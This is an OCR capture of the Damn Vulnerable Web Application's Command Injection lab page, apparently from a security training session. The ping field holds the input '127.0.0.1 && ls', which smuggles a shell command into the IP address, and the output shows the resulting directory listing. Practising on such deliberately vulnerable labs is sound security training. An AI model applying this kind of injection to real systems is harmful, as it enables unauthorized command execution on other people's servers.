 193.167.189.112:2898/vulnerabilities/exec/#
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && ls Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.066 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.031 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.032 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.037 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3059ms
rtt min/avg/max/mdev = 0.031/0.041/0.066/0.015 ms
help
index.php
source
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9